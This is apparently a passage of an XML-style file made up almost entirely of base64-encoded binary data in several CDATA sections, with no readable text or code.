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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	NaxDCnpzr9kmpLus0fspVnpzr5d57ht7HU2EgnqNeo3mtdyGXmO+WF7ZM+DsddUmXq8ZwrULeA0j
U6DBu0ZcY+T8beOucTZN6r9dyYwGzwrbmHW9hsmioVNew8mHm3SNtS5TOwG6nk01soG5RtmuoZwb
ct3dpmkzrtuSx7YR1+1iHO6hq1mZacA1gBz86eBbNykyX3Tr5rhcsK3bNF000NYw7F+KrCvSMZR7
B9g6Gn4G15o6R31Km2rN3AR1ioZa98iaBtO6Db9SN9IaySDFqJwVgQZsfyGcHJNTnDfPukblV+Cs
6xMaTGftUQ7ZXMSxYdbV0J0Ns65RwxQsaxhGG99eKOtzLJOsmf8d+qqo+mWJDCvnD8gai7ppsRkX
